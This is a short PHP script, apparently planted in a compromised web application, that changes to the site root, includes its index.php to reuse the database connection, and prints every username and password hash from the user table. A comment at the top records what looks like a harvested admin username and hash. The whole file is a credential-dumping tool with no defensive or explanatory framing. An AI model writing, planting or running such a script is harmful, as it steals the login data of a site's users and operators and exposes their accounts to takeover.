 <?php
//username: drunkadmin password: 3c9e2e799cca6538238082912566dd86
echo "9\n";
set_include_path('./../');
chdir('./../../../../');
//include("index.php");
echo getcwd();
$path    = './';
$files = scandir($path);
//print_r($files);
include "index.php";
$query = mysql_query("SELECT username, password FROM user WHERE 1=1");
while ( $myrow = mysql_fetch_assoc($query) ){
echo "username: ".$myrow['username']." password: ".$myrow['password'];
echo "\n";
}
?>